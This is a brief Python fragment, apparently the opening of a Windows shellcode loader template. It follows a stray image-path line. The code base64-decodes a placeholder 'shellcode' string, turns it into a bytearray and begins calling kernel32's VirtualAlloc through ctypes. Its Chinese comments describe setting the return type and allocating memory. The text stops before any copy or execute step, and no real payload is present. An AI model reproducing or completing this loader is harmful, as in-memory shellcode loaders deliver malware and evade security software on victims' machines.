 import ctypes,base64,time
shellcode = base64.b64decode('flag_to_replace')
shellcode = bytearray(shellcode)
# 设置VirtualAlloc返回类型为ctypes.c_uint64
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
# 申请内存